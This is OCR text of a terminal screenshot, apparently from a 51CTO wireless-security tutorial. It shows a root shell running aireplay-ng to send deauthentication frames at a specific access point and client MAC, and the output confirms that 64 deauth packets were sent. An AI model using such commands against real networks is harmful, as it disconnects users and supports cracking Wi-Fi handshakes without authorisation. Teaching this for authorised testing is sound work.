 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 1 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:45  Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:46  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [39|69 ACKs]
root@ZerOne:~#
51CTO.com
技术成就梦想
Shell
Shell No. 2